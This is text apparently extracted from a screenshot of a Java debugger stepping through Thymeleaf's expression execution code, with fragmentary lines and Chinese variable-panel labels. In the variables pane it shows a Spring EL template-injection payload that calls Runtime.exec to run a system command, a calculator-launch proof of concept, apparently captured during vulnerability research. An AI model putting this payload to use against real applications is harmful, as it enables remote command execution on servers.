 38
39 @ static Object execute(IExpressionContext context, Expression expression, IStandardVariableExpressionEvaluator expressionEvaluator, Stand
40 if (expression instanceof SimpleExpression) {
41 return SimpleExpression.executeSimple(context, (SimpleExpression)expression, expressionEvaluator, expContext); expContext: Star
42 } else if (expression instanceof ComplexExpression) {
43 return ComplexExpression.executeComplex(context, (ComplexExpression)expression, expContext);
44 } else {
45 throw new TemplateProcessingException("Unrecognized expression: " + expression.getClass().getName());
46 }
47 }
48
Expression › execute()
变量
((WelcomePageHandlerMapping)this.handlerMappings.get(4)).beanName = ''this''是不可用的
((HandlerMethod)handler.handler).beanType = 找不到局部变量'handler'
meleaf.stan
static members of Expression
meleaf.stan
context = {WebExpressionContext@8381}
onPreproce
expression = {VariableExpression@6595} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}"
ressionPar
expressionEvaluator = {SPELVariableExpressionEvaluator@6604} "SpringEL"
ressionPar
expContext = {StandardExpressionExecutionContext@6596}
ressionPar
ew (org.th